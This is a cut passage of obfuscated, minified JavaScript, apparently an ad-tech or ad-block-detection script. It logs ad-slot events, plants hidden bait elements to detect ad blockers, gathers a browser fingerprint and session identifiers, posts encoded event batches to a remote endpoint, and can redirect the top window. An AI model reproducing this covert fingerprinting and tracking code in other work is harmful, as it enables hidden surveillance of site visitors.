Date()[x1(0xa77)](),'fetchParams':[{'key':x1(0x7ec),'value':y1[x1(0xac2)]()},{'key':x1(0xbdc),'value':(0x0,Z0['EW'])(y1[x1(0x757)])?(0x0,Z0['sH'])(y1[x1(0x757)])[x1(0x917)]:y1[x1(0xac2)]()},{'key':x1(0x4ab),'value':y7[x1(0x4ab)][x1(0xac2)]()},{'key':x1(0x612),'value':y8[x1(0x8bd)](0x0,0x3e8)}],'gptFetchSlots':y3(null!==(y9=y1[x1(0x3a7)][x1(0x4a0)](x1(0xb02)))&&void 0x0!==y9?y9:'',null!==(yZ=y1[x1(0x3a7)][x1(0x4a0)](x1(0xded)))&&void 0x0!==yZ?yZ:'')});}),y7),y7=>{const x2=fr;var y8,y9;return BI({'event_type':x2(0x2af),'ts':new Date()[x2(0xa77)](),'fetchParams':[{'key':x2(0x7ec),'value':y1[x2(0xac2)]()},{'key':x2(0xbdc),'value':(0x0,Z0['EW'])(y1[x2(0x757)])?(0x0,Z0['sH'])(y1[x2(0x757)])[x2(0x917)]:y1[x2(0xac2)]()},{'key':x2(0x4ab),'value':x2(0xe21)},{'key':x2(0xe21),'value':y7[x2(0xac2)]()}],'gptFetchSlots':y3(null!==(y8=y1[x2(0x3a7)][x2(0x4a0)](x2(0xb02)))&&void 0x0!==y8?y8:'',null!==(y9=y1[x2(0x3a7)][x2(0x4a0)](x2(0xded)))&&void 0x0!==y9?y9:'')}),Promise[x2(0x873)](y7);});};}null===(Bi=Bn[fq(0x7f7)])||void 0x0===Bi||Bi[fq(0x21a)](Bn,fq(0xf20),BC=>{const x3=fq;try{BI({'event_type':x3(0xf20),'ts':new Date()[x3(0xa77)](),'slot':Bd(null==BC?void 0x0:BC[x3(0x879)]),'size':null==BC?void 0x0:BC[x3(0xbe9)],'serviceName':null==BC?void 0x0:BC[x3(0x8e2)]});}catch(Br){}}),null===(BE=Bn[fq(0x7f7)])||void 0x0===BE||BE[fq(0x21a)](Bn,fq(0xf66),BC=>{const x4=fq;try{BI({'event_type':x4(0xf66),'ts':new Date()[x4(0xa77)](),'slot':Bd(null==BC?void 0x0:BC[x4(0x879)]),'size':null==BC?void 0x0:BC[x4(0xbe9)],'lineItemId':null==BC?void 0x0:BC[x4(0x3d0)],'advertiserId':null==BC?void 0x0:BC[x4(0x747)],'creativeId':null==BC?void 0x0:BC[x4(0x9e3)],'serviceName':null==BC?void 0x0:BC[x4(0x8e2)]});}catch(Br){}}),null===(BV=Bn[fq(0x7f7)])||void 0x0===BV||BV[fq(0x21a)](Bn,fq(0x7e4),BC=>{const x5=fq;try{BI({'event_type':x5(0x7e4),'ts':new Date()[x5(0xa77)](),'slot':Bd(null==BC?void 0x0:BC[x5(0x879)]),'isEmpty':null==BC?void 0x0:BC[x5(0x945)],'size':null==BC?void 0x0:BC[x5(0xbe9)],'lineItemId':null==BC?void 0x0:BC[x5(0x3d0)],'creativeId':null==BC?void 0x0:BC[x5(0x9e3)],'serviceName':null==BC?void 0x0:BC[x5(0x8e2)]});}catch(Br){}});}catch(BC){}});}catch(BA){}((async()=>{const x6=fe;await Z6(BM,x6(0x106e),{'run_id':Bo,'type':x6(0x27e),'domain':location[x6(0x4c6)],'timestamp':new Date()[x6(0xa77)](),'url':location[x6(0x757)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':BF,'client':Z7(),'admiral':[]});})());}catch(BJ){Z4['A'][fe(0x5d9)](fe(0x2c3),BJ);}}async function Z6(BM,BF,Bo){const x7=a2a;try{const BA=Z1['A'][x7(0x652)]+x7(0xf9a)[x7(0xd05)](BF),BJ=(0x0,Z0['Wq'])({'protectUrlContext':BM,'url':BA,'kind':Z0['MN'][x7(0x3b3)],'endpoint':Z1['A'][x7(0x652)]});await fetch(BJ,{'method':x7(0x7be),'headers':{'Content-Type':x7(0xa46)},'body':JSON[x7(0x8fb)](Bo),'keepalive':!0x0});}catch(Bi){}}function Z7(){const x8=a2a;try{const BM=window[x8(0x3ea)],BF=navigator;return{'user_agent':navigator[x8(0x946)],'language':navigator[x8(0xa36)],'languages':navigator[x8(0x50a)],'platform':navigator[x8(0xdb4)],'hardware_concurrency':null==BF?void 0x0:BF[x8(0x967)],'device_memory':null==BF?void 0x0:BF[x8(0xd03)],'screen':{'width':screen[x8(0x80a)],'height':screen[x8(0x3f8)],'pixel_ratio':window[x8(0x8de)]},'viewport':BM?{'width':BM[x8(0x80a)],'height':BM[x8(0x3f8)],'scale':BM[x8(0xe43)]}:void 0x0,'timezone':Intl[x8(0x802)]()[x8(0x3cc)]()[x8(0xddf)],'url':location[x8(0x757)],'referrer':document[x8(0x7f1)]};}catch(Bo){return{'user_agent':navigator[x8(0x946)]};}}var Z8=B(0x1fae),Z9=B(0x261a);const ZZ=BM=>Z9['A'][x9(0x4a0)]()[x9(0xedd)][x9(0x21a)](BM[x9(0x714)](),/\-[a-z]/g,BF=>BF[0x1][x9(0xd94)]()),Za=BM=>Z9['A'][x9(0x4a0)]()[x9(0xedd)][x9(0x21a)](BM,/[A-Z]/g,BF=>'-'[x9(0xd05)](BF[x9(0x714)]()));var ZB=B(0x2125),Zy=B(0x14a1),ZS=B(0x1974);class ZU{static[x9(0x778)](BM){const xZ=x9;return!!(BM&&BM instanceof Element)&&xZ(0x8c0)===window[xZ(0x6e6)](BM)[xZ(0x3a0)];}static[x9(0x848)](BM){const xa=x9;return!!(BM&&BM instanceof Element)&&xa(0x482)===window[xa(0x6e6)](BM)[xa(0x505)];}static[x9(0x939)](BM){const xB=x9;if(!(BM&&BM instanceof Element))return!0x1;let BF=!0x1;const Bo=Z9['A'][xB(0x4a0)](window)[xB(0x31e)][xB(0x4a0)][xB(0x21a)](BM)[xB(0x3a0)],BA=window[xB(0x6e6)](BM);return xB(0x8c0)===BA[xB(0x3a0)]&&(Z9['A'][xB(0x4a0)](window)[xB(0x31e)][xB(0x4a0)][xB(0x21a)](BM)[xB(0x3a0)]=xB(0x481),xB(0x8c0)===BA[xB(0x3a0)]&&(BF=!0x0)),''===Bo?Z9['A'][xB(0x4a0)](window)[xB(0x31e)][xB(0x4a0)][xB(0x21a)](BM)[xB(0x475)](xB(0x3a0)):Z9['A'][xB(0x4a0)](window)[xB(0x31e)][xB(0x4a0)][xB(0x21a)](BM)[xB(0x3a0)]=Bo,BF;}static[x9(0xd4b)](BM){const xy=x9;let BF=BM[xy(0xdd6)];for(;BF;){if(this[xy(0x778)](BF))return!0x0;BF=BF[xy(0xdd6)];}return!0x1;}static async[x9(0x7ab)](BM){const xS=x9;return BM instanceof HTMLIFrameElement?await this[xS(0xa99)](BM):BM instanceof Element&&this[xS(0xb5f)](BM);}static async[x9(0xa99)](BM){const xU=x9,BF=new ZD(BM);return await BF[xU(0x5f9)]();}static[x9(0xb5f)](BM){const xt=x9;if(!BM||!document[xt(0x58e)](BM))return!0x1;if(this[xt(0x939)](BM))return Z4['A'][xt(0x5d9)](xt(0xbf7)),!0x1;const BF=BM[xt(0x8c8)]();return!(BF['x']+window[xt(0x49e)]+BF[xt(0x80a)]<-0x1f4&&(Z4['A'][xt(0x5d9)](xt(0x3a9)),Z4['A'][xt(0x5d9)](xt(0x316)[xt(0xd05)](BF['x'],xt(0xb05))[xt(0xd05)](BF['y'],xt(0x549))[xt(0xd05)](window[xt(0x49e)],xt(0x435))[xt(0xd05)](window[xt(0xd51)],xt(0xf33))[xt(0xd05)](BF[xt(0x80a)],xt(0xa2c))[xt(0xd05)](BF[xt(0x3f8)])),0x1));}static[x9(0xe7a)](BM){const xT=x9;return(function(){const xD=a2a,BF=window[xD(0x6e6)](BM);return xD(0xeee)===BM[xD(0xe39)][xD(0x714)]()||!(xD(0x2fe)!==BM[xD(0xe39)][xD(0x714)]()||!(BM[xD(0xb1f)]||BF[xD(0x7cb)]&&xD(0x8c0)!==BF[xD(0x7cb)]))||!(xD(0x884)!==BM[xD(0xe39)][xD(0x714)]()||!BF[xD(0x7cb)]||xD(0x8c0)===BF[xD(0x7cb)])||'a'===BM[xD(0xe39)][xD(0x714)]();}())&&this[xT(0x5f9)](BM);}static[x9(0x5f9)](BM){const xh=x9,BF=window[xh(0x6e6)](BM);if(xh(0x8c0)===BF[xh(0x3a0)])return!0x1;if(xh(0x600)!==BF[xh(0x505)])return!0x1;if(parseFloat(BF[xh(0xfc0)])<0.2)return!0x1;if(BM[xh(0x5ff)]<0xa||BM[xh(0xbcf)]<0xa)return!0x1;let Bo=BM[xh(0x393)];for(;Bo;){if(this[xh(0x939)](Bo))return!0x1;Bo=Bo[xh(0x393)];}return!0x0;}static async[x9(0x5d8)](BM){const xR=x9;for(const Bo of Array[xR(0xf91)](BM[xR(0x1066)](xR(0x2fe))))if(ZU[xR(0xe7a)](Bo))return!0x0;for(const BA of Array[xR(0xf91)](BM[xR(0x1066)](xR(0xeee))))if(ZU[xR(0xe7a)](BA))return!0x0;for(const BJ of Array[xR(0xf91)](BM[xR(0x1066)](xR(0x884))))if(ZU[xR(0xe7a)](BJ))return!0x0;for(const Bi of Array[xR(0xf91)](BM[xR(0x1066)]('a')))if(ZU[xR(0xe7a)](Bi))return!0x0;const BF=[];for(const BE of Array[xR(0xf91)](BM[xR(0x1066)](xR(0x1078)))){const BV=new ZD(BE);BF[xR(0xa68)](BV[xR(0x5f9)]());}return(await Promise[xR(0x76b)](BF))[xR(0x27b)](Bn=>!0x0===Bn);}static[x9(0xe82)](BM){const xQ=x9;ZD[xQ(0xaba)](BM);}}class ZD{constructor(BM){const xb=x9;this[xb(0x1078)]=BM,(0x0,ZB['A'])(this,xb(0x527),void 0x0),(0x0,ZB['A'])(this,xb(0x67f),!0x1),(0x0,ZB['A'])(this,xb(0xfbd),0x0);}[x9(0x5f9)](){return(0x0,ZS['c'])(BM=>{const xz=a2a;if(!ZU[xz(0x5f9)](this[xz(0x1078)]))return BM(!0x1);this[xz(0xfbd)]&&window[xz(0x789)](this[xz(0xfbd)]),this[xz(0xfbd)]=Z9['A'][xz(0x4a0)](window)[xz(0x9fd)][xz(0x21a)](window,()=>{const xK=xz;if(this[xK(0x67f)])return void window[xK(0x789)](this[xK(0xfbd)]);if(!this[xK(0x1078)]||!Z9['A'][xK(0x4a0)]()[xK(0x8ea)][xK(0x4a0)][xK(0x21a)](this[xK(0x1078)]))return window[xK(0x789)](this[xK(0xfbd)]),BM(!0x1);this[xK(0x527)]=new MessageChannel(),this[xK(0x527)][xK(0xc2b)][xK(0x9d3)]=Bo=>{const xs=xK,BA=Z9['A'][xs(0x4a0)]()[xs(0xda3)][xs(0x4a0)][xs(0x21a)](Bo);if(xs(0xb21)==typeof BA&&(0x0,Zy['_'])(BA)){this[xs(0x67f)]=!0x0;const BJ=(0x0,Zy['ks'])(BA);BJ===ZD[xs(0xc30)]?BM(!0x0):BJ===ZD[xs(0xdcb)]&&BM(!0x1);}};const BF=(0x0,Zy['md'])(ZD[xK(0x1033)]);Z9['A'][xK(0x4a0)]()[xK(0x8ea)][xK(0x4a0)][xK(0x21a)](this[xK(0x1078)])[xK(0x766)](BF,'*',[this[xK(0x527)][xK(0xfe1)]]);},0xc8),Z9['A'][xz(0x4a0)](window)[xz(0x999)][xz(0x21a)](window,()=>{const xY=xz;this[xY(0x67f)]||(window[xY(0x789)](this[xY(0xfbd)]),BM(!0x1));},0xbb8);});}[x9(0xb6b)](){const xf=x9;this[xf(0xfbd)]&&window[xf(0x789)](this[xf(0xfbd)]),this[xf(0x527)][xf(0xc2b)][xf(0x9d3)]=null,this[xf(0x527)][xf(0xfe1)][xf(0x9d3)]=null;}static[x9(0xaba)](BM){const xx=x9;Z9['A'][xx(0x4a0)](BM)[xx(0x89d)][xx(0x21a)](BM,xx(0xbc1),async BF=>{const xj=xx,Bo=Z9['A'][xj(0x4a0)]()[xj(0xda3)][xj(0x4a0)][xj(0x21a)](BF);if(xj(0xb21)!=typeof Bo||!(0x0,Zy['_'])(Bo))return;const BA=(0x0,Zy['ks'])(Bo);if(BA!==this[xj(0x1033)]&&BA!==this[xj(0xc05)])return;const BJ=BF[xj(0x633)][0x0];BJ[xj(0x766)]((0x0,Zy['md'])(ZD[xj(0x748)]));const Bi=await ZU[xj(0x5d8)](BM[xj(0x399)])?ZD[xj(0xc30)]:ZD[xj(0xdcb)];BJ[xj(0x766)]((0x0,Zy['md'])(Bi));});}}(0x0,ZB['A'])(ZD,x9(0x1033),x9(0x279)),(0x0,ZB['A'])(ZD,x9(0xc05),x9(0x422)),(0x0,ZB['A'])(ZD,x9(0x748),x9(0x5be)),(0x0,ZB['A'])(ZD,x9(0xc30),x9(0x90c)),(0x0,ZB['A'])(ZD,x9(0xdcb),x9(0x65d));var ZT=B(0x190b),Zh=B(0x758),ZR=B(0xff7),ZQ=B(0x215e),Zb=B(0x1ce9);const Zz=async BM=>(0x0,ZS['c'])(BF=>setTimeout(BF,BM));function ZK(BM){const xu=x9,BF=xu(0xbba)[xu(0xd05)](BM,'\x27'),Bo=/^\s*([a-z-]*)(.*)$/i[xu(0x8af)](BM);if(!Bo)throw new Error(BF);const BA=Bo[0x1]||void 0x0,BJ=[],Bi=/([.:#][\w-]+|\[.+?\])/gi;let BE=null;for(;null!==(BE=Bi[xu(0x8af)](Bo[0x2]));){const BH=BE[0x0];switch(BH[0x0]){case'.':BJ[xu(0xa68)]({'name':xu(0x49a),'value':BH[xu(0x8bd)](0x1)});break;case'#':BJ[xu(0xa68)]({'name':'id','value':BH[xu(0x8bd)](0x1)});break;case'[':{const Bq=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[xu(0x8af)](BH);if(!Bq)return;var BV,Bn;BJ[xu(0xa68)]({'name':Bq[0x1],'value':null!==(BV=null!==(Bn=Bq[0x4])&&void 0x0!==Bn?Bn:Bq[0x5])&&void 0x0!==BV?BV:''});break;}default:return;}}return{'tag':BA,'attributes':BJ};}const Zs={'randomUUID':x9(0xc14)!=typeof crypto&&crypto[x9(0x352)]&&crypto[x9(0x352)][x9(0xaa7)](crypto)};let ZY;const Zf=new Uint8Array(0x10);function Zx(){const xc=x9;if(!ZY){if(xc(0xc14)==typeof crypto||!crypto[xc(0xbae)])throw new Error(xc(0x2eb));ZY=crypto[xc(0xbae)][xc(0xaa7)](crypto);}return ZY(Zf);}const Zj=[];for(let BM=0x0;BM<0x100;++BM)Zj[x9(0xa68)]((BM+0x100)[x9(0xac2)](0x10)[x9(0x8bd)](0x1));const Zu=function(BF,Bo,BA){const xP=x9;if(Zs[xP(0x352)]&&!Bo&&!BF)return Zs[xP(0x352)]();const BJ=(BF=BF||{})[xP(0x334)]||(BF[xP(0x3a1)]||Zx)();if(BJ[0x6]=0xf&BJ[0x6]|0x40,BJ[0x8]=0x3f&BJ[0x8]|0x80,Bo){BA=BA||0x0;for(let Bi=0x0;Bi<0x10;++Bi)Bo[BA+Bi]=BJ[Bi];return Bo;}return function(BE,BV=0x0){const xO=xP;return(Zj[BE[BV+0x0]]+Zj[BE[BV+0x1]]+Zj[BE[BV+0x2]]+Zj[BE[BV+0x3]]+'-'+Zj[BE[BV+0x4]]+Zj[BE[BV+0x5]]+'-'+Zj[BE[BV+0x6]]+Zj[BE[BV+0x7]]+'-'+Zj[BE[BV+0x8]]+Zj[BE[BV+0x9]]+'-'+Zj[BE[BV+0xa]]+Zj[BE[BV+0xb]]+Zj[BE[BV+0xc]]+Zj[BE[BV+0xd]]+Zj[BE[BV+0xe]]+Zj[BE[BV+0xf]])[xO(0x714)]();}(BJ);},Zc=BF=>{const xk=x9;if(Object[xk(0xd1f)])return Object[xk(0xd1f)](BF);{const Bo={};return BF[xk(0x2ef)]((BA,BJ)=>Bo[BJ]=BA),Bo;}};var ZP=B(0x848);let ZO=!0x1,Zk=[],Zm=!0x0,ZN=0x1,ZL='';function Zv(){const xm=x9;if(ZL)return ZL;try{ZL=document[xm(0x53d)][xm(0x808)](xm(0x876))||xm(0x8c0);}catch(BF){}return ZL;}let ZX='',Zw=!0x1;async function ZW(BF,Bo,BA,BJ){const xw=x9;var Bi;if(Zm&&Bo&&async function(BE){const xX=a2a,BV=await async function(Bn){const xv=a2a;await(0x0,ZS['c'])(async BI=>{const xN=a2a;for(document[xN(0x612)]&&BI();!document[xN(0x612)];)await Zz(0x64);BI();});const BH=await async function(BI){const xL=a2a,Bp=(0x0,Z0['Wq'])({'protectUrlContext':'v7'===BI[xL(0x6be)]||'v8'===BI[xL(0x6be)]?{'version':BI[xL(0x6be)],'originalHostname':BI[xL(0xee9)],'bidder':void 0x0,'randomize':!0x0}:BI,'url':''[xL(0xd05)](Z1['A'][xL(0x652)],xL(0x1026)),'endpoint':Z1['A'][xL(0x652)]}),BC=await fetch(Bp);if(0xc8!==BC[xL(0x4ab)])return[];const Br=await BC[xL(0x625)](),y0=ZT['A'][xL(0xa35)](Br);return JSON[xL(0x824)](y0);}(Bn),Bq=[],Bl=document[xv(0x55a)](xv(0x884));Bl[xv(0xd78)][xv(0x678)](xv(0x3a0),xv(0x8c0));const Bd=[];for(const BI of BH){const Bp=BI[xv(0x7eb)][xv(0xfd6)](ZK)[xv(0xa7d)](Br=>void 0x0!==Br),BC=[];for(const Br of Bp){var BG;const y0=null!==(BG=Br[xv(0xe1a)])&&void 0x0!==BG?BG:xv(0x884),y1=document[xv(0x55a)](y0);for(const y3 of Br[xv(0x70d)])y1[xv(0xe7b)](y3[xv(0xed1)],y3[xv(0xc68)]);y1[xv(0xd78)][xv(0x678)](xv(0x3a0),xv(0x481)),y1[xv(0xd78)][xv(0x678)](xv(0x505),xv(0x600));const y2=document[xv(0x55a)](xv(0x884));y2[xv(0x8f9)](y1),Bl[xv(0x8f9)](y2),BC[xv(0xa68)]({'element':y1,'selector':Br,'blocked':!0x1});}Bd[xv(0xa68)]({'id':BI['id'],'probes':BC});}document[xv(0x612)][xv(0x8f9)](Bl),await Zz(0xa);for(const {id:y4,probes:y5}of Bd){for(const y6 of y5)xv(0x8c0)===window[xv(0x6e6)](y6[xv(0xca5)])[xv(0x3a0)]&&(y6[xv(0x700)]=!0x0);y5[xv(0xa7d)](y7=>y7[xv(0x700)])[xv(0xb0f)]/y5[xv(0xb0f)]>=0.6&&Bq[xv(0xa68)](y4);}return Bl[xv(0xc31)](),Bq;}(BE);ZF(BE,xX(0xc0f),new Map([[xX(0xcad),BV[xX(0x9fb)](',')]])),await ZJ(BE);}(BF),ZF(BF,xw(0x58a),new Map([[xw(0xd37),Z1['A'][xw(0x98d)]],[xw(0x4b5),Bo?xw(0x36c):xw(0x8d7)],[xw(0x928),BA?xw(0x36c):xw(0x8d7)],[xw(0x43b),null!==(Bi=Z2['A'][xw(0x4a0)](xw(0x43b)))&&void 0x0!==Bi?Bi:''],[xw(0x968),window[xw(0x52d)]?xw(0x36c):xw(0x8d7)],[xw(0x283),Bo?String((0x0,ZR['Ki'])()):xw(0xea2)]])),await ZJ(BF),BJ&&!Zw){Zw=!0x0;const BE=window[xw(0x1051)][xw(0x9a3)][xw(0xdb5)](xw(0xf0c))||window[xw(0x1051)][xw(0x9a3)][xw(0xdb5)](xw(0xebf));let BV=Zg(BE);window[xw(0x628)](()=>{const Bn=Zg(BE);BV!==Bn&&(BV=Bn,ZW(BF,Bo,BA,BJ));},0x64);}}function Zg(BF){const xW=x9,Bo=window[xW(0x1051)][xW(0x757)][xW(0x7e5)]('#')[0x0];return BF?Bo[xW(0x7e5)]('?')[0x0]:Bo;}async function ZM(BF,Bo){const xg=x9;ZF(BF,xg(0x306),new Map([[xg(0xd37),Z1['A'][xg(0x98d)]],...Bo]));}function ZF(BF,Bo,BA){const xM=x9;ZV(BA);const BJ=Zv();if(BJ&&BA[xM(0x1077)](xM(0x876),BJ),Z4['A'][xM(0x5d9)](xM(0x871)[xM(0xd05)](Bo,')'),Zc(BA)),Zb['A'][xM(0xdfd)]())return Zo(Bo,BA);ZA(BF,Bo,BA);}const Zo=(BF,Bo)=>{const xF=x9;let BA=window;for(;BA!==BA[xF(0xd0b)][xF(0x9d5)];)BA=BA[xF(0xd0b)][xF(0x9d5)],BA[xF(0x766)]({'as_key':xF(0x1031),'event':BF,'params':Bo},'*');},ZA=(BF,Bo,BA)=>{const xo=x9;var BJ;BA[xo(0x1077)](xo(0x969),ZN[xo(0xac2)]()),Zk[xo(0xa68)]({'name':Bo,'params':Zc(BA)}),ZO||(ZO=!0x0,BJ=async()=>{ZO=!0x1,await ZJ(BF);},Z9['A'][xo(0x4a0)](window)[xo(0xfaf)]?Z9['A'][xo(0x4a0)](window)[xo(0xfaf)][xo(0x21a)](window,BJ):Z9['A'][xo(0x4a0)](window)[xo(0x999)][xo(0x21a)](window,BJ,0x64));};async function ZJ(BF){const xA=x9,Bo=Zk;if(Zk=[],0x0===Bo[xA(0xb0f)])return;if(Z1['A'][xA(0x5d9)])return;if(!Zm)return;const BA=await(0x0,ZP['C8'])(BF,Z1['A'][xA(0x652)])?(0x0,ZP['XV'])(Z1['A'][xA(0x652)],0x0):Z1['A'][xA(0x652)],BJ=BA+xA(0xcdd)[xA(0xd05)](location[xA(0x4c6)]),Bi=ZT['A'][xA(0xe49)](JSON[xA(0x8fb)](Bo));await Zh['G'][xA(0xad6)](xA(0x7be),(0x0,Z0['Wq'])({'protectUrlContext':'v7'===BF[xA(0x6be)]||'v8'===BF[xA(0x6be)]?{'version':BF[xA(0x6be)],'originalHostname':BF[xA(0xee9)],'bidder':void 0x0,'randomize':!0x0}:BF,'url':BJ,'endpoint':BA}),Bi);}async function Zi(BF,Bo,BA){const xJ=x9;let BJ=arguments[xJ(0xb0f)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;BA[xJ(0x1077)](xJ(0x969),BJ[xJ(0xac2)]()),ZV(BA),Z4['A'][xJ(0x5d9)](xJ(0x871)[xJ(0xd05)](Bo,')'),Zc(BA));const Bi=Z1['A'][xJ(0x652)]+xJ(0xcdd)[xJ(0xd05)](location[xJ(0x4c6)]),BE=ZT['A'][xJ(0xe49)](JSON[xJ(0x8fb)]([{'name':Bo,'params':Zc(BA)}]));await Zh['G'][xJ(0xad6)](xJ(0x7be),(0x0,Z0['Wq'])({'protectUrlContext':'v7'===BF[xJ(0x6be)]||'v8'===BF[xJ(0x6be)]?{'version':BF[xJ(0x6be)],'originalHostname':BF[xJ(0xee9)],'bidder':void 0x0,'randomize':!0x0}:BF,'url':Bi,'endpoint':Z1['A'][xJ(0x652)]}),BE);}function ZE(BF){const xi=x9;Zm=Math[xi(0x334)]()<BF,ZN=BF;}function ZV(BF){const xE=x9;BF[xE(0x1077)](xE(0x7ec),location[xE(0x757)]),BF[xE(0x1077)](xE(0x650),Z1['A'][xE(0x6be)]),BF[xE(0x1077)](xE(0x1003),ZQ['A'][xE(0x1006)]()[xE(0xac2)]()),BF[xE(0x1077)](xE(0x882),(0x0,ZR['FA'])()),BF[xE(0x1077)](xE(0xc69),(function(){const xV=xE,Bo=xV(0xc69);try{let BA=sessionStorage[xV(0x7e3)](Bo);return BA||(BA=Zu(),sessionStorage[xV(0xd2c)](Bo,BA)),BA;}catch(BJ){return'';}}())),BF[xE(0x1077)](xE(0x529),ZX||(ZX=Zu(),ZX)),BF[xE(0x1077)](xE(0x4aa),Math[xE(0x5ca)](performance[xE(0xbf0)]())[xE(0xac2)]());}function Zn(BF,Bo,BA,BJ){const xn=x9;BF[xn(0x766)]({'type':Bo,'name':BA,'data':BJ},'*');}const ZH=[{'description':x9(0x3c7),'selectors':x9(0x991)[x9(0x7e5)]('\x0a')[x9(0xfd6)](BF=>BF[x9(0x394)]())[x9(0xa7d)](BF=>BF[x9(0xb0f)]>0x0),'isVisible':(BF,Bo)=>x9(0x8c0)!==Bo[x9(0x6e6)](BF)[x9(0xdea)](x9(0x3a0))},{'description':x9(0x4d1),'selectors':x9(0x207)[x9(0x7e5)]('\x0a')[x9(0xfd6)](BF=>BF[x9(0x394)]())[x9(0xa7d)](BF=>BF[x9(0xb0f)]>0x0),'isVisible':(BF,Bo)=>x9(0x8c0)!==Bo[x9(0x6e6)](BF)[x9(0xdea)](x9(0x3a0)),'excludeHosts':[x9(0x7bb),x9(0xf49),x9(0xf7e)]},{'description':x9(0x8c9),'selectors':x9(0xaf3)[x9(0x7e5)]('\x0a')[x9(0xfd6)](BF=>BF[x9(0x394)]())[x9(0xa7d)](BF=>BF[x9(0xb0f)]>0x0),'isVisible':(BF,Bo)=>{const xH=x9,BA=Bo[xH(0x6e6)](BF);return xH(0xd9b)===BA[xH(0xdea)](xH(0xa7d))||xH(0x8c0)===BA[xH(0xdea)](xH(0x84a));}}],Zq=x9(0x1f4),Zl=BF=>{const xe=x9;if(Z9['A'][xe(0x4a0)](BF)[xe(0xae1)][xe(0x21a)](BF[xe(0x399)][xe(0x459)],xe(0x9c9)))return;const Bo=BF[xe(0x399)][xe(0x55a)](xe(0x4c9));Z9['A'][xe(0x4a0)](BF)[xe(0x29a)][xe(0x21a)](Bo,xe(0xed1),xe(0xb06)),Z9['A'][xe(0x4a0)](BF)[xe(0x909)][xe(0x21a)](BF[xe(0x399)][xe(0x459)],Bo),Z9['A'][xe(0x4a0)](BF)[xe(0x89d)][xe(0x21a)](BF,xe(0xbc1),async BA=>{const xq=xe;if(BA[xq(0xaf2)][xq(0xeba)]!==Zq)return;BA[xq(0x470)]();const BJ=await(async(Bi,BE)=>await Zd(Bi,BE))(BF,BA[xq(0xaf2)][xq(0x4c6)]);BA[xq(0x633)][0x0][xq(0x766)](BJ);});},Zd=async(BF,Bo)=>{const xl=x9;await Zz(0x64);for(const Bi of ZH)if((!Bi[xl(0xb96)]||!Bi[xl(0xb96)][xl(0x27b)](BE=>Bo[xl(0xdb5)](BE)))&&(!Bi[xl(0x974)]||Bi[xl(0x974)][xl(0x27b)](BE=>Bo[xl(0xdb5)](BE))))for(const BE of Bi[xl(0x7eb)]){let BV=[];try{BV=BF[xl(0xeb0)][xl(0xf91)](Z9['A'][xl(0x4a0)](BF)[xl(0xe30)][xl(0x21a)](BF[xl(0x399)],BE));}catch(Bn){}if(BV[xl(0xb0f)]>0x0&&BV[xl(0x611)](BH=>!Bi[xl(0x5f9)](BH,BF)))return{'isVisible':!0x1,'selector':BE,'description':Bi[xl(0xbb7)]};}const BA=BF[xl(0xeb0)][xl(0xf91)](Z9['A'][xl(0x4a0)](BF)[xl(0xe30)][xl(0x21a)](BF[xl(0x399)],xl(0x1078)))[xl(0xfd6)](BH=>async function(Bq,Bl){const xd=xl;let Bd=arguments[xd(0xb0f)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Bl[xd(0x1051)][xd(0x4c6)];return await(BG=>(0x0,ZS['c'])(BI=>{const xG=xd,Bp=new MessageChannel();Bp[xG(0xc2b)][xG(0x9d3)]=BC=>BI(BC[xG(0xaf2)]),Z9['A'][xG(0x4a0)](Bl)[xG(0x8ea)][xG(0x4a0)][xG(0x21a)](BG)[xG(0x766)]({'as_key':Zq,'hostname':Bd},'*',[Bp[xG(0xfe1)]]),setTimeout(()=>BI({'isVisible':!0x0}),0xbb8);}))(Bq);}(BH,BF));return BA[xl(0xb0f)]>0x0?await(BJ=BA,(0x0,ZS['c'])((BH,Bq)=>{const xI=xl;let Bl=0x0;BJ[xI(0x2ef)](Bd=>{const xp=xI;Bd[xp(0x9f6)](BG=>{const xC=xp;BG[xC(0x5f9)]||BH(BG),++Bl===BJ[xC(0xb0f)]&&BH({'isVisible':!0x0});})[xp(0x862)](Bq);});})):{'isVisible':!0x0};var BJ;},ZG=(BF,Bo,BA,BJ)=>{const xr=x9,Bi=Date[xr(0xbf0)]();if(xr(0xb21)==typeof BJ&&BJ[xr(0xf9b)](xr(0x73c))&&!Bo){const BV=setInterval(async()=>{const j0=xr;document[j0(0xc4d)]()&&(clearInterval(BV),Date[j0(0xbf0)]()-Bi<0x1f4&&(ZI(BF)[j0(0x1051)][j0(0x757)]=BA));},0x64);return;}const BE=setInterval(async()=>{const j1=xr;Bo&&!Bo[j1(0x103a)]||(clearInterval(BE),Date[j1(0xbf0)]()-Bi<0x1f4&&(ZI(BF)[j1(0x1051)][j1(0x757)]=BA));},0xa);};function ZI(BF){const j2=x9;let Bo=BF;for(;Bo!==Bo[j2(0xd0b)];)Bo=Bo[j2(0xd0b)];return Bo;}function Zp(BF,Bo){return(0x0,ZS['c'])((BA,BJ)=>{const j3=a2a;let Bi=0x0;BF[j3(0x2ef)](BE=>{const j4=j3;BE[j4(0x9f6)](BV=>{const j5=j4;Bo(BV)&&BA(!0x0),++Bi===BF[j5(0xb0f)]&&BA(!0x1);})[j4(0x862)](BJ);});});}function ZC(BF){const j6=x9;return j6(0x36c)===BF[j6(0x808)](j6(0x5c3));}const Zr=BF=>!0x0,a0=BF=>!0x0,a1=BF=>(Bo=>{const j7=x9,BA=window[j7(0x6e6)](Bo);return!(!BA[j7(0x7cb)]||j7(0x8c0)===BA[j7(0x7cb)]);})(BF)&&a6(BF),a2=BF=>(Bo=>{const j8=x9;if(Bo[j8(0xb1f)])return!0x0;const BA=window[j8(0x6e6)](Bo);return!(!BA[j8(0x7cb)]||j8(0x8c0)===BA[j8(0x7cb)]);})(BF)&&a6(BF),a3=x9(0xb83),a4=async(BF,Bo)=>a6(BF)&&await(BA=>(0x0,ZS['c'])(BJ=>{const j9=x9,Bi=new MessageChannel();Bi[j9(0xc2b)][j9(0x9d3)]=BE=>BJ(BE[j9(0xaf2)]),Z9['A'][j9(0x4a0)](Bo)[j9(0x8ea)][j9(0x4a0)][j9(0x21a)](BA)[j9(0x766)]({'as_key':a3},'*',[Bi[j9(0xfe1)]]),setTimeout(()=>BJ(!0x1),0xbb8);}))(BF),a5=BF=>{const 